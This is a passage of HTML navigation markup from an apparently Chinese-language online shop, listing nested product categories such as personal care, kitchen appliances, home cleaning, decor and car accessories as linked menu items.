		<li id="menu-item-780784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780784"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/">個人護理</a>
		<ul class="sub-menu">
			<li id="menu-item-786562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786562"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e5%89%83%e9%ac%9a%e5%88%80/">剃鬚刀</a></li>
			<li id="menu-item-786564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786564"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e5%8f%a3%e8%85%94%e8%ad%b7%e7%90%86/">口腔護理</a></li>
			<li id="menu-item-786565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786565"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e6%88%90%e4%ba%ba%e6%83%85%e8%b6%a3%e7%94%a8%e5%93%81/">成人情趣用品</a></li>
			<li id="menu-item-786566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786566"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e6%ba%ab%e5%ba%a6%e8%a8%88-%e9%ab%94%e9%87%8d%e8%a8%88-%e8%a1%80%e5%a3%93%e8%a8%88/">溫度計/體重計/血壓計</a></li>
			<li id="menu-item-786567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786567"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e8%ba%ab%e9%ab%94%e8%ad%b7%e7%90%86/">身體護理</a></li>
			<li id="menu-item-786568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786568"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e9%98%b2%e7%96%ab%e7%94%a8%e5%93%81-%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/">防疫用品</a></li>
			<li id="menu-item-786570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786570"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e9%a0%ad%e9%ab%ae%e8%ad%b7%e7%90%86/">頭髮護理</a></li>
		</ul>
</li>
		<li id="menu-item-786547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786547"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/">客廳/ 臥室</a>
		<ul class="sub-menu">
			<li id="menu-item-786571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786571"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%85%b6%e4%bb%96%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4%e7%94%a8%e5%93%81/">其他客廳/ 臥室用品</a></li>
			<li id="menu-item-786572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786572"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%86%b7%e6%b0%a3%e6%a9%9f%e7%a9%ba%e6%b0%a3%e6%bf%be%e7%b6%b2/">冷氣機空氣濾網</a></li>
			<li id="menu-item-786573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786573"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%9d%90%e5%a2%8a-%e6%9e%95%e9%a0%ad/">坐墊 / 枕頭</a></li>
			<li id="menu-item-786574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786574"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%ae%b6%e5%b1%85%e6%94%b6%e7%b4%8d/">家居收納</a></li>
			<li id="menu-item-786575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786575"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%af%a2%e5%ae%a4%e7%94%a8%e5%93%81/">寢室用品</a></li>
			<li id="menu-item-786576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786576"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%bd%b1%e9%9f%b3%e7%b7%9a%e6%9d%90-%e9%85%8d%e4%bb%b6/">影音線材/配件</a></li>
			<li id="menu-item-786577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786577"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e6%a1%8c%e5%ad%90-%e5%87%b3/">桌子/凳</a></li>
			<li id="menu-item-786578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786578"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e7%87%88-%e7%87%88%e6%b3%a1-%e7%87%88%e5%85%b7/">燈/燈泡/燈具</a></li>
		</ul>
</li>
		<li id="menu-item-786548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786548"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/">室內佈置</a>
		<ul class="sub-menu">
			<li id="menu-item-786580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786580"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e5%85%b6%e4%bb%96%e5%ae%a4%e5%86%85%e4%bd%88%e7%bd%ae/">其他室内佈置</a></li>
			<li id="menu-item-786581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786581"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e5%9c%b0%e5%a2%8a/">地墊</a></li>
			<li id="menu-item-786582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786582"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e6%99%82%e9%90%98-%e6%97%a5%e6%9b%86/">時鐘/日曆</a></li>
			<li id="menu-item-786583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786583"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e7%9b%b8%e6%9e%b6-%e9%9b%bb%e5%ad%90%e7%9b%b8%e6%9e%b6/">相架/電子相架</a></li>
			<li id="menu-item-786584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786584"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e8%a0%9f%e7%87%ad/">蠟燭</a></li>
			<li id="menu-item-786585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786585"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e8%a3%9d%e9%a3%be%e6%93%ba%e8%a8%ad/">裝飾擺設</a></li>
			<li id="menu-item-786586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786586"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e9%a6%99%e6%b0%9b%e7%94%a8%e5%93%81/">香氛用品</a></li>
		</ul>
</li>
		<li id="menu-item-786549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786549"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1/">家品傢俱</a>
		<ul class="sub-menu">
			<li id="menu-item-786587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786587"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1/%e5%84%b2%e7%89%a9%e5%8f%8a%e6%94%b6%e7%b4%8d%e7%89%a9%e5%93%81/">儲物及收納物品</a></li>
			<li id="menu-item-786588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786588"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1/%e5%ae%b6%e7%94%a8%e5%b7%a5%e5%85%b7-%e4%ba%94%e9%87%91/">家用工具/五金</a></li>
		</ul>
</li>
		<li id="menu-item-786550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786550"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/">家居清潔</a>
		<ul class="sub-menu">
			<li id="menu-item-786590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786590"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%85%b6%e4%bb%96%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81/">其他家居清潔用品</a></li>
			<li id="menu-item-786591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786591"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/">吸塵機/掃地機器人</a></li>
			<li id="menu-item-786592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786592"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%9e%83%e5%9c%be%e6%a1%b6/">垃圾桶</a></li>
			<li id="menu-item-786593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786593"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e6%b8%85%e6%bd%94%e5%b7%a5%e5%85%b7-%e7%94%a8%e5%93%81/">清潔工具/用品</a></li>
			<li id="menu-item-786594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786594"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e6%bb%85%e8%9f%b2-%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81/">滅蟲/ 驅蚊用品</a></li>
		</ul>
</li>
		<li id="menu-item-786551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786551"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/">小型家電及配件</a>
		<ul class="sub-menu">
			<li id="menu-item-786595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786595"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e5%85%b6%e4%bb%96%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb/">其他小型家電</a></li>
			<li id="menu-item-786596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786596"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e5%8a%a0%e6%bf%95%e5%99%a8/">加濕器</a></li>
			<li id="menu-item-786598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786598"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e5%b0%8f%e5%a4%9c%e7%87%88-%e8%a7%b8%e6%8e%a7%e7%87%88/">小夜燈/ 觸控燈</a></li>
			<li id="menu-item-786599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786599"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e6%8a%bd%e6%bf%95%e6%a9%9f/">抽濕機</a></li>
			<li id="menu-item-786600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786600"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e6%8c%89%e6%91%a9-%e8%88%92%e5%a3%93%e7%94%a8%e5%93%81/">按摩/ 舒壓用品</a></li>
			<li id="menu-item-786601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786601"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e6%9a%96%e9%a2%a8%e6%a9%9f/">暖風機</a></li>
			<li id="menu-item-786602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786602"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e7%86%a8%e8%a1%a3%e6%a9%9f/">熨衣機</a></li>
			<li id="menu-item-786603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786603"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e7%a9%ba%e6%b0%a3%e5%87%80%e5%8c%96%e6%a9%9f/">空氣净化機</a></li>
			<li id="menu-item-786604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786604"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e8%b6%85%e8%81%b2%e6%b3%a2%e6%b8%85%e6%b4%97%e6%a9%9f/">超聲波清洗機</a></li>
			<li id="menu-item-786605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786605"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e8%bf%b7%e4%bd%a0%e6%b4%97%e8%a1%a3%e6%a9%9f/">迷你洗衣機</a></li>
			<li id="menu-item-786606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786606"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e9%a2%a8%e7%ad%92/">風筒</a></li>
			<li id="menu-item-786607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786607"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e9%a6%99%e8%96%b0%e6%a9%9f/">香薰機</a></li>
		</ul>
</li>
		<li id="menu-item-786552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786552"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/">廚房</a>
		<ul class="sub-menu">
			<li id="menu-item-786608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786608"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e5%85%b6%e4%bb%96%e5%bb%9a%e6%88%bf%e9%9b%bb%e5%99%a8-%e7%94%a8%e5%93%81/">其他廚房電器/用品</a></li>
			<li id="menu-item-786609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786609"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e5%bb%9a%e5%85%b7/">廚具</a></li>
			<li id="menu-item-786611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786611"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e5%bb%9a%e6%88%bf%e6%94%b6%e7%b4%8d/">廚房收納</a></li>
			<li id="menu-item-786612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786612"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e6%9e%9c%e6%b1%81%e6%a9%9f-%e8%b1%86%e6%bc%bf%e6%a9%9f-%e7%a0%b4%e5%a3%81%e6%a9%9f/">果汁機/豆漿機/破壁機</a></li>
			<li id="menu-item-786613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786613"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e8%92%b8%e7%88%90-%e7%83%a4%e7%ae%b1-%e5%be%ae%e6%b3%a2%e7%88%90/">蒸爐/烤箱/微波爐</a></li>
			<li id="menu-item-786615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786615"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%87%8f%e5%ba%a6%e5%b7%a5%e5%85%b7/">量度工具</a></li>
			<li id="menu-item-786616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786616"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%9b%bb%e7%83%a4%e7%9b%a4-%e9%9b%bb%e9%8d%8b-%e6%b0%a3%e7%82%b8%e9%8d%8b/">電烤盤/電鍋/氣炸鍋</a></li>
			<li id="menu-item-786617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786617"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%9b%bb%e7%86%b1%e6%b0%b4%e5%a3%ba-%e9%a3%b2%e6%b0%b4%e6%a9%9f/">電熱水壺/飲水機</a></li>
			<li id="menu-item-786618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786618"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%9b%bb%e9%a3%af%e7%85%b2-%e5%a3%93%e5%8a%9b%e7%85%b2/">電飯煲/壓力煲</a></li>
		</ul>
</li>
		<li id="menu-item-786553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786553"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81/">彩妝/護膚產品</a>
		<ul class="sub-menu">
			<li id="menu-item-786629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786629"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81/%e5%8c%96%e5%a6%9d%e9%8f%a1/">化妝鏡</a></li>
			<li id="menu-item-786630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786630"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81/%e7%be%8e%e5%ae%b9%e5%84%80%e5%99%a8/">美容儀器</a></li>
		</ul>
</li>
		<li id="menu-item-786554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786554"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%99%ba%e8%83%bd%e5%ae%b6%e5%b1%85%e8%a8%ad%e5%82%99/">智能家居設備</a></li>
		<li id="menu-item-786555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786555"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/">汽車用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786632"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/jimmy-jb74-%e8%bb%8a%e9%85%8d%e5%93%81/">Jimmy JB74 車配品</a></li>
			<li id="menu-item-786633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786633"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/">其他汽車用品</a></li>
			<li id="menu-item-786634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786634"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/%e8%bb%8a%e7%94%a8%e7%a9%ba%e6%b0%a3%e5%87%80%e5%8c%96%e6%a9%9f/">車用空氣净化機</a></li>
			<li id="menu-item-786635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786635"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/%e8%bb%8a%e7%94%a8%e7%a9%ba%e6%b0%a3%e6%b8%85%e6%96%b0-%e9%a6%99%e8%96%b0/">車用空氣清新/ 香薰</a></li>
		</ul>
</li>
